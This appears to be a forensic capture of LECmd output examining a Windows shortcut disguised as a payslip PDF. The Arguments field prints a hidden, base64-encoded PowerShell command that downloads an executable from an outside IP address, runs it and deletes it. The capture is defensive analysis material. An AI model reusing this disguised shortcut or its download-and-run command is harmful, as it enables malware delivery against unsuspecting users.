 C:\Tools\LECmd>LECmd.exe -f C:\Users\Administrator\Desktop\Payslip_MAnderson_202403.pdf.lnk
LECmd version 1.5.0.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
Command line: -f C:\Users\Administrator\Desktop\Payslip_MAnderson_202403.pdf.lnk
Processing C:\Users\Administrator\Desktop\Payslip_MAnderson_202403.pdf.lnk
Source file: C:\Users\Administrator\Desktop\Payslip_MAnderson_202403.pdf.lnk
Source created: 2024-03-24 19:00:32
Source modified: 2024-03-24 19:00:32
Source accessed: 2024-03-24 19:00:32
--- Header ---
Target created: null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasTargetIdList, HasName, HasRelativePath, HasWorkingDir, HasArguments, IsUnicode
File attributes: 0
Icon index: 0
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: Payslip - Michelle Anderson - March 2024
Relative Path: ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory: C:
Arguments: -nop -windowstyle hidden -enc aQB3AHIAIAAtAHUAcwBlAGIAIABoAHQAdABwADoALwAvADEAMgA4AC4AMQA5ADkALgAyADQANwAuADEANwAzAC8AYwBvAG4AZgBpAGcAdQByAGUALgBlAHgAZQAgAC0AbwB1AHQAZgBpAGwAZQAgACQAZQBu
AHYAOgBhAHAAcABkAGEAdABhAFwAYwBvAG4AZgBpAGcAdQByAGUALgBlAHgAZQA7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACQAZQBuAHYAOgBhAHAAcABkAGEAdABhAFwAYwBvAG4AZgBpAGcAdQByAGUALgBlAHgAZQA7ACAAcgBtACAAJABlAG4Ad
gA6AGEAcABwAGQAYQB0AGEAXABjAG8AbgBmAGkAZwB1AHIAZQAuAGUAeABlAA==
--- Target ID information (Format: Type ==> Value) ---
Absolute path: My Computer\C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-Root folder: GUID ==> My Computer
-Drive letter ==> C:
-Directory ==> Windows
Short name: Windows
Modified:
Extension block count: 1